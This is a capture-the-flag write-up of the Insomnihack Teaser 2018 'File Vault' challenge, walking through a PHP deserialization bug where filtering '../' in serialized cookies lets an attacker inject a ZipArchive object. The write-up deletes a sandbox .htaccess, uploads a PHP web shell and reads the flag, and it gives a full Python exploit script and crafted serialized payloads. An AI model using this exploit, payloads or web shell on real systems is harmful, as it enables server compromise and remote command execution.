Insomnihack Teaser 2018 / File Vault
January 20, 2018
Description
You can securely store some of your files on our systems, and retrieve some data about them. We guarantee that all of your data are sure!
The Challenge
File Vault is a sandboxed file manager allowing users to upload files and view file metadata. This challenge has been my favorite during the Insomnihack Teaser. Even if the source code was provided, this challenge showed a lot of originality.
As mentionned above, the challenge author provided us with the source code of the application. A user has access to five actions :
home(viewing the main page)upload(uploading a new file)changename(renaming an existing file)open(viewing the metadata of an existing file)reset(remove all files from the sandbox)

Each action is executed in the context of a sandbox, a user-specific folder generated with the following code :
$sandbox_dir = 'sandbox/'.sha1($_SERVER['REMOTE_ADDR']);
That sandbox also prevents PHP execution, as shown by the php_flag engine off
directive in a generated .htaccess file :
if(!is_dir($sandbox_dir))
mkdir($sandbox_dir);
if(!is_file($sandbox_dir.'/.htaccess'))
file_put_contents($sandbox_dir.'/.htaccess', "php_flag engine off");
How the Webapp Works
Each uploaded file is represented by a VaultFile object in PHP:
class VaultFile {
function upload($init_filename, $content) {
global $sandbox_dir;
$fileinfo = pathinfo($init_filename);
$fileext = isset($fileinfo['extension']) ? ".".$fileinfo['extension'] : '.txt';
file_put_contents($sandbox_dir.'/'.sha1($content).$fileext, $content);
$this->fakename = $init_filename;
$this->realname = sha1($content).$fileext;
}
function open($fakename, $realname){
global $sandbox_dir;
$fp = fopen($sandbox_dir.'/'.$realname, 'r');
$analysis = "The file named " . htmlspecialchars($fakename).
" is located in folder $sandbox_dir/$realname.
Here all the informations about this file : ".
print_r(fstat($fp),true);
return $analysis;
}
}
When uploading a new file, a VaultFile is created with the following
properties :
fakename: The user supplied file name upon uploadrealname: An autogenerated name used to store the file on-disk
When viewing a file via the open action, the fakename is used for display
purposes. The actual file on the filesystem is the realname.
The VaultFile object is then added to an array, serialized via a custom
s_serialize() function and returned to the user through a file cookie.
When a user wishes to view his files, the web app fetches the user’s
cookie, deserializes the array of VaultFile objects via s_unserialized()
and processes it accordingly.
Here’s is what a VaultFile object looks like :
a:1:{i:0;O:9:"VaultFile":2:{s:8:"fakename";s:4:"asdf";s:8:"realname";s:44:"6322fe412ca3cd526522d9d7fde5f2a383ca4c3f.txt";}}e28cae7d9495e4f9e9c65e268f8ac4d975f4c94e02b04fa1144a9400979dae23
And here’s the relevant code used to generate the serialized object above :
function s_serialize($a, $secret) {
$b = serialize($a);
$b = str_replace("../","./",$b);
return $b.hash_hmac('sha256', $b, $secret);
};
function s_unserialize($a, $secret) {
$hmac = substr($a, -64);
if($hmac === hash_hmac('sha256', substr($a, 0, -64), $secret))
return unserialize(substr($a, 0, -64));
}
// ...
case 'home':
default:
$content = "[Some irrelevant HTML code]";
$files = s_unserialize($_COOKIE['files'], $secret);
if($files) {
$content .= "<ul>";
$i = 0;
foreach($files as $file) {
$content .= "[More HTML code displaying the contents of $file]";
$i++;
}
$content .= "</ul>";
}
break;
case 'upload':
if($_SERVER['REQUEST_METHOD'] === "POST") {
if(isset($_FILES['vault_file'])) {
$vaultfile = new VaultFile;
$vaultfile->upload($_FILES['vault_file']['name'],
file_get_contents($_FILES['vault_file']['tmp_name']));
$files = s_unserialize($_COOKIE['files'], $secret);
$files[] = $vaultfile;
setcookie('files', s_serialize($files, $secret));
header("Location: index.php?action=home");
exit;
}
}
break;
At this point, it’s fair to assume that we’re dealing with a PHP object injection
vulnerability, since a user-controlled cookie is being sent straight to the s_unserialize() function.
Note: I won’t go into the details of how object injections work, but here is my go-to reference on the subject: Practical PHP Object Injection
s_serialize() and s_unserialize()
Early in the challenge, I assumed that this would be a typical object serialization challenge. Yet upon reading the source code, I soon understood why only 5 teams so far solved it.
Firstly, even if the s_*serialize functions do accept user-controlled parameters,
the serialized object is signed and validated against a $secret. In
the event of an invalid signature in the s_unserialize() function, the unserialized
object is never returned :
function s_serialize($a, $secret) {
$b = serialize($a);
$b = str_replace("../","./",$b);
return $b.hash_hmac('sha256', $b, $secret);
};
function s_unserialize($a, $secret) {
$hmac = substr($a, -64);
if($hmac === hash_hmac('sha256', substr($a, 0, -64), $secret))
return unserialize(substr($a, 0, -64));
}
Therefore, we can pass arbitrary PHP objects to unserialize(), but we can’t
manipulate them since they will never be returned.
Furthermore, the source code doesn’t disclose any magic methods such as __wakeup()
or __destruct(), which means we won’t be able to win just with the unserialize()
call.
Lastly, even if we did manage to forge properly signed serialized objects, there are no methods allowing us to arbitrarly read/write files.
The Bug - Corrupting Serialized Objects
The vulnerability in the application, which makes this challenge so interesting, is in the following code :
function s_serialize($a, $secret) {
$b = serialize($a);
$b = str_replace("../","./",$b);
return $b.hash_hmac('sha256', $b, $secret);
};
The author added a str_replace() call to filter out ../ sequences. The issue
here is that the str_replace call is performed on a serialized object,
instead of a string.
Why does this matter? Here’s a snippet of a serialized array.
php > $array = array();
php > $array[] = "../";
php > $array[] = "hello";
php > echo serialize($array);
a:2:{i:0;s:3:"../";i:1;s:5:"hello";}
Let’s perform the ../ “filter” :
php > echo str_replace("../","./", serialize($array));
a:2:{i:0;s:3:"./";i:1;s:5:"hello";}
The filtering has indeed changed ../ into ./, but the size of the serialized
string has not! s:3:"./"; shows a string of size 3, yet the actual value
has a size of 2.
When this new corrupted object will be processed by unserialize(), PHP
will consider the next character in the serialized object (") as being part
of its value :
a:2:{i:0;s:3:"./";i:1;s:5:"hello";}
^ --- <== The value parsed by unserialize() is ./"
The more ../ you add, the more characters end up being parsed by unserialize().
php > $array = array();
php > $array[] = "../../../../../../../../../../../../";
php > $array[] = "hello";
php > echo serialize($array);
a:2:{i:0;s:36:"../../../../../../../../../../../../";i:1;s:5:"hello";}
php > echo str_replace("../","./", serialize($array));
a:2:{i:0;s:36:"././././././././././././";i:1;s:5:"hello";}
^^ ------------------------------------ <=== Parsed by unserialize()
php > unserialize('a:2:{i:0;s:36:"././././././././././././";i:1;s:5:"hello";}');
PHP Notice: unserialize(): Error at offset 51 of 58 bytes in php shell code on line 1
Notice: unserialize(): Error at offset 51 of 58 bytes in php shell code on line 1
In the context of our challenge, we can reproduce this behavior by renaming
a previously uploaded file with a ../ sequence. The web application will
happily rename and sign a new cookie containing the corrupted object.
Forging and Signing Arbitrary Objects
Now that we can sign corrupted serialized objects, we need to figure out how to sign valid objects using this bug.
Notice how in the last example above, by adding multiple ../ strings, we
end up overflowing on the next object ("hello") in the array.
In the event where we control the hello string, it’s just a matter
of replacing hello with the a partial serialized object.
Think of it as SQL injection, where we must match the quotes on both ends
to keep the query valid.
Here’s an example :
php > $array = array();
php > $array[] = "../../../../../../../../../../../../../";
php > $array[] = 'A";i:1;s:8:"Injected';
php > echo serialize($array);
a:2:{i:0;s:39:"../../../../../../../../../../../../../";i:1;s:20:"A";i:1;s:8:"Injected";}
php > $x = str_replace("../", "./", serialize($array));
php > echo $x;
a:2:{i:0;s:39:"./././././././././././././";i:1;s:20:"A";i:1;s:8:"Injected";}
--------------------------------------- --------
php > print_r(unserialize($x));
Array
(
[0] => ./././././././././././././";i:1;s:20:"A
[1] => Injected
)
As you can see, a new "Injected" string has been added to the array upon
deserialization. We used a string in this example "i:1;s:8:"Injected",
but any primitive/object would work here too.
In File Vault, we pretty much have the same situation. All we need is an array in which we corrupt the first object and we control the second object.
We can achieve this by uploading two files. Just like the example above, the plan is the following :
- Upload two files, creating two VaultFile objects
- Rename the
fakenameof VaultFile #2 with a partial serialized object - Rename the
fakenameof VaultFile #1 with enough../sequences to reach VaultFile #2.
Note that since we’re using the normal functionalities of the web app to do this, we don’t have to worry about signing.
What now?
We are now able to forge our own serialized objects with arbitrary data.
At this point, the challenge becomes a typical object injection challenge, with the additional headaches of not having any magic methods or interesting functions…
So far, we’ve used pretty much all of the features in the webapp with the exception
of one : open. Here is the implementation :
case 'open':
$files = s_unserialize($_COOKIE['files'], $secret);
if(isset($files[$_GET['i']])){
echo nl2br($files[$_GET['i']]->open($files[$_GET['i']]->fakename,
$files[$_GET['i']]->realname));
}
exit;
Open essentially takes an object from our $files array and calls the
open() function on it using two parameters : $object->fakename and
$object->realname.
Knowing that we can inject any object in our $files array (as demonstrated
by the "Injected" string from earlier), what would happen if we inject
something other than a VaultFile object?
The method name open() is pretty generic. If we are able to find a standard
class in PHP which has an open() method, we can trick the webapp into
calling the open() method of that class instead of the VaultFile method.
Basically, instead of this behaviour :
<?php
$array = new array();
$array[] = new VaultFile();
$array[0]->open($array[0]->fakename, $array[0]->realname);
… we can trick the webapp to do this :
<?php
$array = new array();
$array[] = new SomeOtherFile();
$array[0]->open($array[0]->fakename, $array[0]->realname);
Let’s list all classes containing an open() method :
$ cat list.php
<?php
foreach (get_declared_classes() as $class) {
foreach (get_class_methods($class) as $method) {
if ($method == "open")
echo "$class->$method\n";
}
}
?>
$ php list.php
SQLite3->open
SessionHandler->open
XMLReader->open
ZipArchive->open
We have four classes which have an open() method. If we inject a serialized
object of any one of these classes in our $files array, we can call
their method via the open action with the parameters of our choice.
Luckily for us, most of these classes manipulate files.
Thinking back to our challenge, the only file worth playing around
with is the .htaccess preventing us from executing PHP. If we can somehow
delete the .htaccess file, we win.
At this point, we can locally test the behavior of each class.
After some time, I noticed that the ZipArchive->open method deletes the target
file if we give a "9" as a second parameter (don’t ask me why…).
EDIT: The second parameter of
ZipArchive->open()is to specify additional options. The value9is forZipArchive::CREATE | ZipArchive::OVERWRITE. Since ZipArchive is planning on overwriting our file, it deletes it preemptively! Thanks @pagabuc for the explanation!
We should now be able to use ZipArchive->open() to delete the .htaccess file.
Getting a shell
Let’s develop our final payload.
I created a python script to automate the actions of the web app.
#!/usr/bin/env python2
import requests
import urllib
URL = "http://filevault.teaser.insomnihack.ch/"
s = requests.Session()
def upload(name):
files = {'vault_file': (name, 'GARBAGE')}
params = { "action" : "upload" }
s.post(URL, params=params, files=files)
def rename(index, new_name):
data = { "newname" : new_name }
params = {
"action" : "changename",
"i" : index
}
s.post(URL, params=params, data=data)
def open_file(index):
params = {
"action" : "open",
"i" : index
}
return s.get(URL, params=params).text
Let’s prepare our VaultFile objects by uploading two files :
upload("A")
upload("B")
The webapp will send us the following cookie :
a:2:{i:0;O:9:"VaultFile":2:{s:8:"fakename";s:1:"A";s:8:"realname";s:44:"911aaba06e0a1f2c3c8072f3390db020d7c82b7a.txt";}i:1;O:9:"VaultFile":2:{s:8:"fakename";s:1:"B";s:8:"realname";s:44:"911aaba06e0a1f2c3c8072f3390db020d7c82b7a.txt";}}ce27b112cf5429bf6f09a905de8f4d110ab1ce6d39f27d4ec0226ab47c76721a
We want our malicious partial serialized object will be at the
start of the second fakename. The distance between the first fakename
and the second is 115 characters (count the distance between "A" and "B").
Therefore, to reach fakename #2, we need to rename the first
fakename with "../" * 115. We’ll do this later.
We’ll want to prepare a ZipArchive object to inject in this cookie.
Let’s create one:
php > $zip = new ZipArchive();
php > $zip->fakename = "sandbox/ea35676a8bfa0eeaac525ae05ab7fa2cce6616e2/.htaccess";
php > $zip->realname = "9";
php > echo serialize($zip);
O:10:"ZipArchive":7:{s:8:"fakename";s:58:"sandbox/ea35676a8bfa0eeaac525ae05ab7fa2cce6616e2/.htaccess";s:8:"realname";s:1:"9";s:6:"status";i:0;s:9:"statusSys";i:0;s:8:"numFiles";i:0;s:8:"filename";s:0:"";s:7:"comment";s:0:"";}
Since our goal is to call ZipArchive->open(".htaccess", "9"), we added a fakename and realname property containing the parameters we want to use.
If we inject our object as is, we will be left with a trailing realname.
This might clash with the forged realname we created above.
"...Our malicious ZipArchiver]";s:8:"realname";s:44:"911aaba06e0a1f2c3c8072f3390db020d7c82b7a.txt"
------------------------------(67 chars)---------------------------
We can remove the trailing realname by updating the size of the serialized
ZipArchive->comment parameter. The size of the trailing section is 67,
so we update the comment size accordingly.
O:10:"ZipArchive":7:{s:8:"fakename";s:58:"sandbox/ea35676a8bfa0eeaac525ae05ab7fa2cce6616e2/.htaccess";s:8:"realname";s:1:"9";s:6:"status";i:0;s:9:"statusSys";i:0;s:8:"numFiles";i:0;s:8:"filename";s:0:"";s:7:"comment";s:67:"";}
We now have all the ingredients. Let’s rename our second
VaultFile->fakename. Back to our python script :
# We end the first object with a dummy parameter, then start the second object
# with our ZipArchive
serialized_injection = '";s:1:"e";s:0:"";}i:1;O:10:"ZipArchive":7:{s:8:"fakename";s:58:"sandbox/ea35676a8bfa0eeaac525ae05ab7fa2cce6616e2/.htaccess";s:8:"realname";s:1:"9";s:6:"status";i:0;s:9:"statusSys";i:0;s:8:"numFiles";i:0;s:8:"filename";s:0:"";s:7:"comment";s:67:"'
rename(1, serialized_injection)
Let’s now rename our first VaultFile->fakename :
newname = "../" * 115 # To overwrite fakename #2
rename(0, newname)
In the end, we’ll receive the following cookie :
a:2:{i:0;O:9:"VaultFile":2:{s:8:"fakename";s:345:"./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././";s:8:"realname";s:44:"911aaba06e0a1f2c3c8072f3390db020d7c82b7a.txt";}i:1;O:9:"VaultFile":2:{s:8:"fakename";s:245:"";s:1:"e";s:0:"";}i:2;O:10:"ZipArchive":7:{s:8:"fakename";s:58:"sandbox/ea35676a8bfa0eeaac525ae05ab7fa2cce6616e2/.htaccess";s:8:"realname";s:1:"9";s:6:"status";i:0;s:9:"statusSys";i:0;s:8:"numFiles";i:0;s:8:"filename";s:0:"";s:7:"comment";s:67:"";s:8:"realname";s:44:"911aaba06e0a1f2c3c8072f3390db020d7c82b7a.txt";}}6f72e63954ac6e08c3ebc6e4abdff60956a82d9ebc556873410c9ef456098b69
Proceed to uploading a shell (which won’t be executed as the .htaccess file has not been deleted yet):

Unserialize() the cookie above and trigger the ZipArchive->open() function call :

And finally, revisit the shell again!

FLAG : INS{gr4tz_f0r_y0ur_uns3ri4l1z1ng_tal3nts}
Full Solution
Here is my full solution in Python.
#!/usr/bin/env python2
import requests
import urllib
URL = "http://filevault.teaser.insomnihack.ch/"
s = requests.Session()
def upload(name, content="GARBAGE"):
files = {'vault_file': (name, content)}
params = { "action" : "upload" }
s.post(URL, params=params, files=files)
def rename(index, new_name):
data = { "newname" : new_name }
params = {
"action" : "changename",
"i" : index
}
s.post(URL, params=params, data=data)
def open_file(index):
params = {
"action" : "open",
"i" : index
}
return s.get(URL, params=params).text
newname = "../" * 115 # To overwrite fakename #2
serialized_injection = '";s:1:"e";s:0:"";}i:1;O:10:"ZipArchive":7:{s:8:"fakename";s:58:"sandbox/b630d75c8dcfee915aec97cc3bb5d1d4c782345b/.htaccess";s:8:"realname";s:1:"9";s:6:"status";i:0;s:9:"statusSys";i:0;s:8:"numFiles";i:0;s:8:"filename";s:0:"";s:7:"comment";s:67:"'
# Upload 2 files
upload("A")
upload("B")
# Rename to inject serialized ZipArchiver
rename(1, serialized_injection)
rename(0, newname)
# Upload a shell
upload("shell.php", "<?php system($_GET[cmd]); ?>")
# Cookie received
print " === Cookie === "
print urllib.unquote(s.cookies['files'])
# Trigger .htaccess removal
open_file(1)
shell_url = URL + "sandbox/b630d75c8dcfee915aec97cc3bb5d1d4c782345b/fe95113d494997061044e7142af542e84f3eebbf.php"
response = requests.get(shell_url, params={"cmd" : "cat /flag"})
flag = response.text
print flag